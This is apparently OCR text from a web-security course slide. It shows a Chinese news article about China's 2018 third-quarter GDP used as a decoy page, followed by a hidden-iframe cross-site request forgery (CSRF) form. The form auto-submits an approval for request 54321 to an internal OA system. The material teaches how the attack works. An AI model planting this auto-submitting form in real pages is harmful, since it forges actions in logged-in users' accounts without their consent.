 网易云课堂
例子
中国三季度经济"成绩单"出炉:GDP同比增长6.5%
2018-10-19 10:02:13 来源: 新华网
举报
574
易信
微信
QQ空间
微博
更多
(原标题：我国三季度GDP增长6.5%)
GDP
人间
THE LIVINGS
国家统计局19日发布数据，初
步核算，前三季度国内生产总值
650899亿元，按可比价格计算，同
比增长6.7%。分季度看，一季度同
比增长6.8%，二季度增长6.7%，三
季度增长6.5%。国家统计局新闻发
言人毛盛勇介绍，总的来看，前三
季度国民经济运行在合理区间，保
持总体平稳、稳中有进发展态势。
同时也要看到，运行稳中有变、稳中有缓，下行压力
加大。
隐藏的表单
审批：
POST: http://oa.server/oa/approval
id：54321
comment: 同意
<iframe src=“about:blank" width=“0” height=“0”
id=“hiddeniframe”>
<form id=“csrfform” target=“hiddeniframe” method=“POST”
action=“http://oa.server/oa/approval">
<input type=“hidden” name=“id” value=“54321”>
<input type=“hidden” name=“comment” value=“同意”>
</form>
<script>
document.getElementById(“csrfform”).submit();
</script>